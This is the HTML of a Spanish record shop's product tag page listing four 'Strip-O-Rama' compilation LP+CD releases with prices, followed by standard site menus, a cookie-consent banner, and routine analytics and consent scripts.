	<div class="thumbnail_container"><img loading="lazy" width="300" height="300" src="https://discosborabora.com/wp-content/uploads/2022/06/R-8505806-1503400219-8054-300x300.jpg" class="wp-image-30700 avia-img-lazy-loading-30700 attachment-shop_catalog size-shop_catalog wp-post-image" alt="Strip-O-Rama Vol. 1 Lp+Cd" decoding="async" srcset="https://discosborabora.com/wp-content/uploads/2022/06/R-8505806-1503400219-8054-300x300.jpg 300w, https://discosborabora.com/wp-content/uploads/2022/06/R-8505806-1503400219-8054-80x80.jpg 80w, https://discosborabora.com/wp-content/uploads/2022/06/R-8505806-1503400219-8054-36x36.jpg 36w, https://discosborabora.com/wp-content/uploads/2022/06/R-8505806-1503400219-8054-180x180.jpg 180w, https://discosborabora.com/wp-content/uploads/2022/06/R-8505806-1503400219-8054-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><span class="cart-loading"></span></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Varios &#8211; Strip-O-Rama Vol. 1 Lp+Cd</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>20,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div></div></div></a><div class='avia_cart_buttons '><a href="https://discosborabora.com/disco/varios-strip-o-rama-vol-1-lpcd" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_30699" data-quantity="1" class="button product_type_simple" data-product_id="30699" data-product_sku="StripO1" aria-label="Lee más sobre &ldquo;Varios - Strip-O-Rama Vol. 1 Lp+Cd&rdquo;" rel="nofollow" data-success_message=""><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_30699" class="screen-reader-text">
			</span>
<a class="button show_details_button" href="https://discosborabora.com/disco/varios-strip-o-rama-vol-1-lpcd"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>  Mostrar detalles</a> <span class="button-mini-delimiter"></span></div></div></li>
<li class="product type-product post-21565 status-publish instock product_cat-tienda-discos-rocknroll-garage-surf-vinilo product_cat-discos-de-vinilo product_tag-jukebox-music-factory product_tag-strip-o-rama has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://discosborabora.com/disco/varios-strip-o-rama-vol-2-lpcd" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img loading="lazy" width="300" height="300" src="https://discosborabora.com/wp-content/uploads/2021/07/R-10269469-1494423189-4357.jpeg-300x300.jpg" class="wp-image-21566 avia-img-lazy-loading-21566 attachment-shop_catalog size-shop_catalog wp-post-image" alt="Strip-O-Rama Vol. 2 Lp+Cd" decoding="async" srcset="https://discosborabora.com/wp-content/uploads/2021/07/R-10269469-1494423189-4357.jpeg-300x300.jpg 300w, https://discosborabora.com/wp-content/uploads/2021/07/R-10269469-1494423189-4357.jpeg-80x80.jpg 80w, https://discosborabora.com/wp-content/uploads/2021/07/R-10269469-1494423189-4357.jpeg-36x36.jpg 36w, https://discosborabora.com/wp-content/uploads/2021/07/R-10269469-1494423189-4357.jpeg-180x180.jpg 180w, https://discosborabora.com/wp-content/uploads/2021/07/R-10269469-1494423189-4357.jpeg-100x100.jpg 100w, https://discosborabora.com/wp-content/uploads/2021/07/R-10269469-1494423189-4357.jpeg.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /><span class="cart-loading"></span></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Varios &#8211; Strip-O-Rama Vol. 2 Lp+Cd</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>21,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div></div></div></a><div class='avia_cart_buttons '><a href="/grupo/strip-o-rama?add-to-cart=21565" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_21565" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="21565" data-product_sku="Strip02" aria-label="Añadir al carrito: &ldquo;Varios - Strip-O-Rama Vol. 2 Lp+Cd&rdquo;" rel="nofollow" data-success_message="«Varios - Strip-O-Rama Vol. 2 Lp+Cd» se ha añadido a tu carrito" role="button"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_21565" class="screen-reader-text">
			</span>
<a class="button show_details_button" href="https://discosborabora.com/disco/varios-strip-o-rama-vol-2-lpcd"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>  Mostrar detalles</a> <span class="button-mini-delimiter"></span></div></div></li>
<li class="product type-product post-21562 status-publish instock product_cat-tienda-discos-rocknroll-garage-surf-vinilo product_cat-discos-de-vinilo product_tag-jukebox-music-factory product_tag-strip-o-rama has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://discosborabora.com/disco/varios-strip-o-rama-vol-3-lpcd" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img loading="lazy" width="300" height="300" src="https://discosborabora.com/wp-content/uploads/2021/07/R-13015385-1546506807-9287.jpeg-300x300.jpg" class="wp-image-21563 avia-img-lazy-loading-21563 attachment-shop_catalog size-shop_catalog wp-post-image" alt="Strip-O-Rama Vol. 3 Lp+Cd" decoding="async" srcset="https://discosborabora.com/wp-content/uploads/2021/07/R-13015385-1546506807-9287.jpeg-300x300.jpg 300w, https://discosborabora.com/wp-content/uploads/2021/07/R-13015385-1546506807-9287.jpeg-80x80.jpg 80w, https://discosborabora.com/wp-content/uploads/2021/07/R-13015385-1546506807-9287.jpeg-36x36.jpg 36w, https://discosborabora.com/wp-content/uploads/2021/07/R-13015385-1546506807-9287.jpeg-180x180.jpg 180w, https://discosborabora.com/wp-content/uploads/2021/07/R-13015385-1546506807-9287.jpeg-100x100.jpg 100w, https://discosborabora.com/wp-content/uploads/2021/07/R-13015385-1546506807-9287.jpeg.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /><span class="cart-loading"></span></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Varios &#8211; Strip-O-Rama Vol. 3 Lp+Cd</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>21,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div></div></div></a><div class='avia_cart_buttons '><a href="/grupo/strip-o-rama?add-to-cart=21562" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_21562" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="21562" data-product_sku="Strip03" aria-label="Añadir al carrito: &ldquo;Varios - Strip-O-Rama Vol. 3 Lp+Cd&rdquo;" rel="nofollow" data-success_message="«Varios - Strip-O-Rama Vol. 3 Lp+Cd» se ha añadido a tu carrito" role="button"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_21562" class="screen-reader-text">
			</span>
<a class="button show_details_button" href="https://discosborabora.com/disco/varios-strip-o-rama-vol-3-lpcd"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>  Mostrar detalles</a> <span class="button-mini-delimiter"></span></div></div></li>
<li class="product type-product post-30704 status-publish last instock product_cat-tienda-discos-rocknroll-garage-surf-vinilo product_cat-discos-de-vinilo product_tag-jukebox-music-factory product_tag-strip-o-rama has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://discosborabora.com/disco/varios-strip-o-rama-vol-4-lpcd" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="300" height="300" src="https://discosborabora.com/wp-content/uploads/2022/06/Captura-de-pantalla-2022-06-01-a-las-20.07.50-300x300.png" class="wp-image-30705 avia-img-lazy-loading-30705 attachment-shop_catalog size-shop_catalog wp-post-image" alt="Strip-O-Rama Vol. 4 Lp+Cd" decoding="async" loading="lazy" srcset="https://discosborabora.com/wp-content/uploads/2022/06/Captura-de-pantalla-2022-06-01-a-las-20.07.50-300x300.png 300w, https://discosborabora.com/wp-content/uploads/2022/06/Captura-de-pantalla-2022-06-01-a-las-20.07.50-80x80.png 80w, https://discosborabora.com/wp-content/uploads/2022/06/Captura-de-pantalla-2022-06-01-a-las-20.07.50-36x36.png 36w, https://discosborabora.com/wp-content/uploads/2022/06/Captura-de-pantalla-2022-06-01-a-las-20.07.50-180x180.png 180w, https://discosborabora.com/wp-content/uploads/2022/06/Captura-de-pantalla-2022-06-01-a-las-20.07.50-100x100.png 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><span class="cart-loading"></span></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Varios &#8211; Strip-O-Rama Vol. 4 Lp+Cd</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>21,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div></div></div></a><div class='avia_cart_buttons '><a href="/grupo/strip-o-rama?add-to-cart=30704" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_30704" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="30704" data-product_sku="StripO4" aria-label="Añadir al carrito: &ldquo;Varios - Strip-O-Rama Vol. 4 Lp+Cd&rdquo;" rel="nofollow" data-success_message="«Varios - Strip-O-Rama Vol. 4 Lp+Cd» se ha añadido a tu carrito" role="button"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_30704" class="screen-reader-text">
			</span>
<a class="button show_details_button" href="https://discosborabora.com/disco/varios-strip-o-rama-vol-4-lpcd"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>  Mostrar detalles</a> <span class="button-mini-delimiter"></span></div></div></li>
</ul>
</div></main><aside class='sidebar sidebar_left sidebar_align_left  alpha units' aria-label="Barra lateral"  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class="inner_sidebar extralight-border"><section id="nav_menu-2" class="widget clearfix widget_nav_menu"><div class="menu-lateral-container"><ul id="menu-lateral" class="menu"><li id="menu-item-320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-320"><a href="https://discosborabora.com/comprar/discos-de-vinilo/novedades-preorder-vinilo-cd">Novedades / Pre-orders</a></li>
<li id="menu-item-1447" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1447"><a href="https://discosborabora.com/comprar/discos-de-vinilo">Discos de Vinilo</a></li>
<li id="menu-item-325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-325"><a href="https://discosborabora.com/comprar/cd-cds-musica">Cds</a></li>
<li id="menu-item-1448" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1448"><a href="https://discosborabora.com/comprar/discos-de-vinilo/disco-vinilo-flexi-flexidisc">Sello Bora-Bora</a></li>
<li id="menu-item-328" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-328"><a href="https://discosborabora.com/comprar/discos-de-vinilo/vinilo-edicion-especial-cd-edicionespecial">Ediciones especiales</a>
<ul class="sub-menu">
	<li id="menu-item-20414" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-20414"><a href="https://discosborabora.com/grupo/rsd2020">Record Store Day 2020</a></li>
	<li id="menu-item-20413" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-20413"><a href="https://discosborabora.com/grupo/rsd2021">Record Store Day 2021</a></li>
	<li id="menu-item-30402" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-30402"><a href="https://discosborabora.com/grupo/rsd2022">Record Store Day 2022</a></li>
	<li id="menu-item-43237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43237"><a href="https://discosborabora.com/grupo/rsd2023">Record Store Day 2023</a></li>
	<li id="menu-item-46689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46689"><a href="https://discosborabora.com/grupo/rsd2024">Record Store Day 2024</a></li>
	<li id="menu-item-57217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57217"><a href="https://discosborabora.com/grupo/rsd2025">Record Store Day 2025</a></li>
</ul>
</li>
<li id="menu-item-16049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16049"><a href="https://discosborabora.com/comprar/discos-de-vinilo/discos-vinilo-segunda-mano?avia_extended_shop_select=yes&#038;product_order=date">Segunda mano</a></li>
<li id="menu-item-319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-319"><a href="https://discosborabora.com/comprar/accesorios-vinilo-cd-equipo-hifi">Tocadiscos / Accesorios</a></li>
<li id="menu-item-1449" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1449"><a href="https://discosborabora.com/comprar/libros-musica-pop-rock-metal-flamenco-jazz-hiphop-soul-punk">Libros</a></li>
<li id="menu-item-1450" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1450"><a href="https://discosborabora.com/comprar/merchandising">Merchandising</a>
<ul class="sub-menu">
	<li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-86"><a href="https://discosborabora.com/comprar/merchandising/camiseta-rock-pop-metal-heavy">Camisetas</a></li>
	<li id="menu-item-31106" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31106"><a href="https://discosborabora.com/grupo/bebe">Bebé / Niñ@</a></li>
	<li id="menu-item-11576" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11576"><a href="https://discosborabora.com/comprar/merchandising/bolsos-totes">Bolsos / Totes</a></li>
</ul>
</li>
<li id="menu-item-4283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4283"><a href="https://discosborabora.com/comprar/carteles-antiguos">Carteles antiguos</a></li>
<li id="menu-item-323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-323"><a href="https://discosborabora.com/comprar/merchandising/merchandising-bora-bora">Souvenirs Bora-Bora</a></li>
<li id="menu-item-54661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54661"><a href="https://discosborabora.com/category/juegos">Juegos</a></li>
</ul></div><span class="seperator extralight-border"></span></section></div></aside></div></div>				<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column   first el_before_'><section id="text-2" class="widget clearfix widget_text"><h3 class="widgettitle">Discos Bora-Bora</h3>			<div class="textwidget"><p><span class="LrzXr">Plaza Universidad nº1, 18001 Granada.</span></p>
</div>
		<span class="seperator extralight-border"></span></section><section id="nav_menu-3" class="widget clearfix widget_nav_menu"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-375"><a href="https://discosborabora.com/contacto">Contacto</a></li>
<li id="menu-item-42738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42738"><a href="https://discosborabora.com/politica-de-devoluciones-y-reembolsos-de-discos-bora-bora">Política de Devoluciones y Reembolsos de Discos Bora Bora</a></li>
<li id="menu-item-42732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42732"><a href="https://discosborabora.com/mapa-del-sitio">Mapa del sitio</a></li>
<li id="menu-item-41037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41037"><a href="https://discosborabora.com/politica-de-privacidad">Política de Privacidad</a></li>
<li id="menu-item-41038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41038"><a href="https://discosborabora.com/personalizar-cookies">Personalizar Cookies</a></li>
<li id="menu-item-41039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41039"><a href="https://discosborabora.com/politica-de-cookies">Política de Cookies</a></li>
<li id="menu-item-41040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41040"><a href="https://discosborabora.com/aviso-legal">Aviso Legal</a></li>
</ul></div><span class="seperator extralight-border"></span></section><section id="avia_mailchimp_widget-2" class="widget clearfix avia-widget-container avia_mailchimp_widget avia_no_block_preview"><div class='av-mailchimp-widget av-mailchimp-widget-style-'></div><span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" aria-label="Copyright and company info" >
                    <div class='container'>

                        <span class='copyright'>© Copyright - Discos Bora Bora </span>

                        <ul class='noLightbox social_bookmarks icon_count_2'><li class='social_bookmarks_instagram av-social-link-instagram social_icon_1'><a  target="_blank" aria-label="Link to Instagram" href='https://www.instagram.com/discosborabora/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Instagram'><span class='avia_hidden_link_text'>Instagram</span></a></li><li class='social_bookmarks_facebook av-social-link-facebook social_icon_2'><a  target="_blank" aria-label="Link to Facebook" href='https://www.facebook.com/fandiscosborabora/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Facebook'><span class='avia_hidden_link_text'>Facebook</span></a></li></ul><nav class='sub_menu_socket'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia3-menu"><ul role="menu" class="menu" id="avia3-menu"><li role="menuitem" id="menu-item-375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-1"><a href="https://discosborabora.com/contacto" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Contacto</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-42738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://discosborabora.com/politica-de-devoluciones-y-reembolsos-de-discos-bora-bora" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Política de Devoluciones y Reembolsos de Discos Bora Bora</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-42732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-3"><a href="https://discosborabora.com/mapa-del-sitio" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Mapa del sitio</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-41037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://discosborabora.com/politica-de-privacidad" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Política de Privacidad</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-41038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="https://discosborabora.com/personalizar-cookies" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Personalizar Cookies</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-41039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-6"><a href="https://discosborabora.com/politica-de-cookies" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Política de Cookies</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-41040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-7"><a href="https://discosborabora.com/aviso-legal" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Aviso Legal</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
</ul></div></nav>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<!-- end wrap_all --></div>

<a href='#top' title='Desplazarse hacia arriba' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' tabindex='-1'><span class="avia_hidden_link_text">Desplazarse hacia arriba</span></a>

<div id="fb-root"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/enfold\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://discosborabora.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://discosborabora.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://discosborabora.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 
<div id="cookies-eu-wrapper">
    <div 
      id="cookies-eu-banner"       
      data-wait-remove="250"
      >      
      <div id="cookies-eu-label">

        Usamos Cookies!
          &nbsp;&nbsp;
          <a id="cookies-eu-more" rel="nofollow" href="https://discosborabora.com/politica-de-cookies">Más info</a>
      </div>

      <div id="cookies-eu-buttons">
        <button id="cookies-eu-reject" class="cookies-eu-reject">Rechazar</button>
        <button id="cookies-eu-accept" class="cookies-eu-accept">Aceptar</button></div>
    </div>
</div>

<div id="cookies-eu-banner-closed">
  <span>Privacidad</span>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://discosborabora.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-GPXEQ6B3NZ" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://discosborabora.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" id="yith-wcwtl-frontend-js-extra">
/* <![CDATA[ */
var ywcwtl = {"ajax":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://discosborabora.com/wp-content/plugins/yith-woocommerce-waiting-list/assets/js/frontend.min.js" id="yith-wcwtl-frontend-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://discosborabora.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/discosborabora.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"175428288","post":"0","tz":"0","srv":"discosborabora.com","arch_tax_product_tag":"strip-o-rama","arch_results":"4","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "175428288", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"EUR","total_price":0,"currency_minor_unit":2}},"products":[{"id":30699,"name":"Varios - Strip-O-Rama Vol. 1 Lp+Cd","categories":[{"name":"Cat\u00e1logo de Rock'n'roll / Garage / Surf"},{"name":"Discos de vinilo"}],"prices":{"price":2000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"StripO1"}}},{"id":21565,"name":"Varios - Strip-O-Rama Vol. 2 Lp+Cd","categories":[{"name":"Cat\u00e1logo de Rock'n'roll / Garage / Surf"},{"name":"Discos de vinilo"}],"prices":{"price":2195,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"Strip02"}}},{"id":21562,"name":"Varios - Strip-O-Rama Vol. 3 Lp+Cd","categories":[{"name":"Cat\u00e1logo de Rock'n'roll / Garage / Surf"},{"name":"Discos de vinilo"}],"prices":{"price":2195,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"Strip03"}}},{"id":30704,"name":"Varios - Strip-O-Rama Vol. 4 Lp+Cd","categories":[{"name":"Cat\u00e1logo de Rock'n'roll / Garage / Surf"},{"name":"Discos de vinilo"}],"prices":{"price":2195,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"StripO4"}}}],"events":["view_item_list"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":"product_sku","currency":{"decimalSeparator":",","thousandSeparator":".","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<script type="text/javascript" src="https://discosborabora.com/wp-content/uploads/dynamic_avia/avia-footer-scripts-daca7c962b93b45384592d78a53d759a.js" id="avia-footer-scripts-js"></script>

<script type="text/javascript">
jQuery(function ($) {
    'use strict';

    window.Adapta_RGPD = window.Adapta_RGPD || {};

    Adapta_RGPD.getCookie= function(name) {
        var v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
        return v ? v[2] : null;
    }

    Adapta_RGPD.setCookie= function (name, value) {
      var date = new Date();
      date.setTime(date.getTime() + this.cookieTimeout);
      
      document.cookie = name + '=' + value + ';expires=' + date.toUTCString() + ';path=/';
    };

    Adapta_RGPD.deleteCookie = function (name) {
        var hostname = document.location.hostname.replace(/^www\./, '');
        var nacked = hostname.replace(/^[^.]+\./g, "");
        var commonSuffix = '; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/';

        // remove cookies that match name
        document.cookie = name + '=; domain=.' + hostname + commonSuffix;
        document.cookie = name + '=; domain=.' + nacked + commonSuffix;
        document.cookie = name + '=' + commonSuffix;

        // search and remove all cookies starts with name
        document.cookie.split(';')
        .filter(function(el) {
            return el.trim().indexOf(name) === 0;
        })
        .forEach(function(el) {
            var [k,v] = el.split('=');
            document.cookie = k + '=; domain=.' + hostname + commonSuffix;
            document.cookie = k + '=; domain=.' + nacked + commonSuffix;            
            document.cookie = k + '=' + commonSuffix;
        })
    };

    Adapta_RGPD.onlyUnique= function(value, index, self) {
      return self.indexOf(value) === index;
    };

    Adapta_RGPD.removeItemOnce = function(arr, value) {
      var index = arr.indexOf(value);
      if (index > -1) {
        arr.splice(index, 1);
      }
      return arr;
    };

    // load events.
    Adapta_RGPD.loadEvents= function(){
        $("[id^='custom-cookies-accept']").click(function(){
            var consents= new Array();  
            var value= Adapta_RGPD.getCookie('hasConsents');
            if ( null != value && value.length) {
                consents = value.split("+")
            }
            
            var consent = this.dataset.consent;
            consents.push(consent)
            
            var unique= consents.filter(Adapta_RGPD.onlyUnique);
            Adapta_RGPD.setCookie('hasConsents', unique.join('+'));
            Adapta_RGPD.setCookie('hasConsent', true);
        });

        $("[id^='custom-cookies-reject'],#custom-cookies-eu-reject,#cookies-eu-reject").click(function(){
            const trackingCookiesNames = ['__utma', '__utmb', '__utmc', '__utmt', '__utmv', '__utmz', '_ga', '_gat', '_gid', '_fbp'];   
            var value= Adapta_RGPD.getCookie('hasConsents');
            if ( null == value ) {
                return
            }

